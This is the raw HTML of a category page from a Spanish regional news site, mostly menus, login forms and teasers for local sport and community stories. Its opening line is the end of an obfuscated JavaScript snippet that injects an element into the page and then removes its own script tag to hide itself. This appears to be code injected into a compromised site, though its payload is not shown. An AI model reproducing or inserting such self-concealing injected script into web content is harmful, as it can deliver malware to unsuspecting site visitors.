_yrxyhbpul=document;if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xyvjjdzl[awqcaodnhh](_cznncgqqft)[0][aeaqji](_srtihq);if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-cultura category-9 wp-theme-Newspaper cookies-not-set td-standard-pack global-block-template-9 td-old-fashioned td_category_template_4 td_category_top_posts_style_disable elementor-default elementor-kit-3835 td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fuente de Cantos</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envía mi pass">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://news.digitaldetentudia.com/">
											<span class="td-logo-text">DTTD</span>
										<span class="td-tagline-text">El DIARIO de Tentudía</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://news.digitaldetentudia.com/">
			<img class="td-retina-data" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"62","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "50";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "10";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" class="td-image-wrap " title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/08/PRESI-CON-JUGADORES-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso">La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" class="td-image-wrap " title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/07/ruta-jamon-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto">Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" class="td-image-wrap " title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/05/campus-futobol-y-padel-2023_page-0001-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio">Ya puedes inscribirte en el Campus de Fútbol y Pádel de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" class="td-image-wrap " title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/11/foto-grupo-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles">I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" class="td-image-wrap " title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/ed99e0db-6e42-4f72-8b4e-cd5a2450920b-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina">Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" class="td-image-wrap " title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/03/unnamed-5-218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía.">Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" class="td-image-wrap " title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/05/Gastrostar6-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar">Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" class="td-image-wrap " title="Una reunión que aclaró poco o nada" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" title="Una reunión que aclaró poco o nada">Una reunión que aclaró poco o nada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" class="td-image-wrap " title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/01/foto-cartel-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero">Cuatro empresarios de Tentudía, en la candidatura de COEBA a las&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" class="td-image-wrap " title="COMARCA DE TENTUDIA en #FITUR" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" title="COMARCA DE TENTUDIA en #FITUR">COMARCA DE TENTUDIA en #FITUR</a></h3>            </div>
        </div>
